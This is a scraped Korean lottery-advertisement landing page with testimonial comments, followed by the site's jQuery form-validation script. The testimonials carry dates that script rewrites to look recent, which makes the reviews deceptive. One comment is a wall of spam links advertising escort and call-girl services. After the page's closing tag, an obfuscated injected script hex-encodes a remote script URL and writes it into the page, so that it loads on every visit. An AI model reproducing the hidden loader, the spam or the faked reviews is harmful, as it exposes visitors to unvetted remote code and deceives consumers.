                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="http://reference.wolfram.com/search/?q=
출장안마 연동출장샵 연동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  연동출장샵추천 연동출장만남후기 연동출장대행 연동콜걸추천 연동콜걸후기 출장맛사지 연동출장마사지">#출장안마 연동출장샵 연동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  연동출장샵추천 연동출장만남후기 연동출장대행 연동콜걸추천 연동콜걸후기 출장맛사지 연동출장마사지</a></p>
<p><a href="https://www.nature.com/search?q=
〖사상출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	사상출장샵추천	사상출장만남	사상출장대행	사상출장안마	사상출장아가씨	사상콜걸출장마사지	사상출장마사지+콜걸+안마후기	사상출장맛사지후기">#〖사상출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	사상출장샵추천	사상출장만남	사상출장대행	사상출장안마	사상출장아가씨	사상콜걸출장마사지	사상출장마사지+콜걸+안마후기	사상출장맛사지후기</a></p>
<p><a href="https://www.bbc.co.uk/search?q=
〖새롬동출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	새롬동출장샵추천	새롬동출장만남	새롬동출장대행	새롬동출장안마	새롬동출장아가씨	새롬동콜걸출장마사지	새롬동출장마사지+콜걸+안마후기	새롬동출장맛사지후기">#〖새롬동출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	새롬동출장샵추천	새롬동출장만남	새롬동출장대행	새롬동출장안마	새롬동출장아가씨	새롬동콜걸출장마사지	새롬동출장마사지+콜걸+안마후기	새롬동출장맛사지후기</a></p>
<p><a href="https://www.snopes.com/?s=
〖구리콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구리출장샵추천	구리출장만남	구리출장대행	구리출장안마	구리출장아가씨	구리콜걸출장마사지	구리출장마사지+콜걸+안마후기	구리출장맛사지후기">#〖구리콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구리출장샵추천	구리출장만남	구리출장대행	구리출장안마	구리출장아가씨	구리콜걸출장마사지	구리출장마사지+콜걸+안마후기	구리출장맛사지후기</a></p>
<p><a href="https://shop.syes.com.ar/search/?q=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://www.svd.se/rabattkod/soek/q?keys=
출장안마 도두일동출장샵 도두일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두일동출장샵추천 도두일동출장만남후기 도두일동출장대행 도두일동콜걸추천 도두일동콜걸후기 출장맛사지 도두일동출장마사지">#출장안마 도두일동출장샵 도두일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두일동출장샵추천 도두일동출장만남후기 도두일동출장대행 도두일동콜걸추천 도두일동콜걸후기 출장맛사지 도두일동출장마사지</a></p>
<p><a href="http://www.futureplc.com/?s=
출장안마 이호이동출장샵 이호이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호이동출장샵추천 이호이동출장만남후기 이호이동출장대행 이호이동콜걸추천 이호이동콜걸후기 출장맛사지 이호이동출장마사지">#출장안마 이호이동출장샵 이호이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호이동출장샵추천 이호이동출장만남후기 이호이동출장대행 이호이동콜걸추천 이호이동콜걸후기 출장맛사지 이호이동출장마사지</a></p>
<p><a href="https://moneyish.com/?s=
〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기">#〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
〖강화군모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강화군출장샵추천	강화군출장만남	강화군출장대행	강화군출장안마	강화군출장아가씨	강화군콜걸출장마사지	강화군출장마사지+콜걸+안마후기	강화군출장맛사지후기">#〖강화군모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강화군출장샵추천	강화군출장만남	강화군출장대행	강화군출장안마	강화군출장아가씨	강화군콜걸출장마사지	강화군출장마사지+콜걸+안마후기	강화군출장맛사지후기</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
〖광주출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광주출장샵추천	광주출장만남	광주출장대행	광주출장안마	광주출장아가씨	광주콜걸출장마사지	광주출장마사지+콜걸+안마후기	광주출장맛사지후기">#〖광주출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광주출장샵추천	광주출장만남	광주출장대행	광주출장안마	광주출장아가씨	광주콜걸출장마사지	광주출장마사지+콜걸+안마후기	광주출장맛사지후기</a></p>
<p><a href="https://www.nature.com/search?q=
〖해운대출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	해운대출장샵추천	해운대출장만남	해운대출장대행	해운대출장안마	해운대출장아가씨	해운대콜걸출장마사지	해운대출장마사지+콜걸+안마후기	해운대출장맛사지후기">#〖해운대출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	해운대출장샵추천	해운대출장만남	해운대출장대행	해운대출장안마	해운대출장아가씨	해운대콜걸출장마사지	해운대출장마사지+콜걸+안마후기	해운대출장맛사지후기</a></p>
<p><a href="https://www.amazon.com/s/ref=nb_sb_noss?url=search-alias%3Daps&field-keywords=
〖중랑출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	중랑출장샵추천	중랑출장만남	중랑출장대행	중랑출장안마	중랑출장아가씨	중랑콜걸출장마사지	중랑출장마사지+콜걸+안마후기	중랑출장맛사지후기">#〖중랑출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	중랑출장샵추천	중랑출장만남	중랑출장대행	중랑출장안마	중랑출장아가씨	중랑콜걸출장마사지	중랑출장마사지+콜걸+안마후기	중랑출장맛사지후기</a></p>
<p><a href="https://www.guichetemplois.gc.ca/jobsearch/rechercheemplois?lang=eng&dkw=
〖반곡동출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	반곡동출장샵추천	반곡동출장만남	반곡동출장대행	반곡동출장안마	반곡동출장아가씨	반곡동콜걸출장마사지	반곡동출장마사지+콜걸+안마후기	반곡동출장맛사지후기">#〖반곡동출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	반곡동출장샵추천	반곡동출장만남	반곡동출장대행	반곡동출장안마	반곡동출장아가씨	반곡동콜걸출장마사지	반곡동출장마사지+콜걸+안마후기	반곡동출장맛사지후기</a></p>
<p><a href="https://fr.wiktionary.org/wiki/
출장안마 회천동출장샵 회천동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  회천동출장샵추천 회천동출장만남후기 회천동출장대행 회천동콜걸추천 회천동콜걸후기 출장맛사지 회천동출장마사지">#출장안마 회천동출장샵 회천동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  회천동출장샵추천 회천동출장만남후기 회천동출장대행 회천동콜걸추천 회천동콜걸후기 출장맛사지 회천동출장마사지</a></p>
<p><a href="https://www.dict.cc/?s=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.svtplay.se/sok?q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.loc.gov/collections/stereograph-cards/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.kickstarter.com/discover/advanced?term=
출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지">#출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지</a></p>
<p><a href="https://www.roberthalf.com/jobs/
﻿출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#﻿출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
〖은평출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	은평출장샵추천	은평출장만남	은평출장대행	은평출장안마	은평출장아가씨	은평콜걸출장마사지	은평출장마사지+콜걸+안마후기	은평출장맛사지후기">#〖은평출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	은평출장샵추천	은평출장만남	은평출장대행	은평출장안마	은평출장아가씨	은평콜걸출장마사지	은평출장마사지+콜걸+안마후기	은평출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>

--- FILE ---
content_type: application/javascript
request_url: https://mp.lumieyes.com/AdmArea/libs/js/m_event.js
body_size: 2632
content:
function CheckForm2(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	
	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){	
			case 'agree' :
				if($('#agree').is(':checked')==false)
				{
						alert('개인정보 보호방침에 동의해주세요');
						chkResult = false;
						return false;
				}
			break;
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '') {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {

		return false;
	}
}

function CheckForm(formName) {
	console.log('aaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {
		return false;
	}
}

function CheckForm1(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var a=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(a.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						a.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (a.U_ID.value.length < 4 || a.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						a.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (a.U_Pass.value!==a.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						a.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {
		return false;
	}
}
/* 공백제거 */
function trim(tmpStr)
{
	   var atChar;
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(0);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(1, tmpStr.length);
			atChar = tmpStr.charAt(0);
	   }
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(tmpStr.length-1);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(0,( tmpStr.length-1));
			atChar = tmpStr.charAt(tmpStr.length-1);
	   }
	   return tmpStr;
}
function isSpace(inChar)
{
  	return (inChar == ' ' || inChar == '\t' || inChar == '\n');
}


function CheckForm_2(formName) {
	//console.log('aaaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
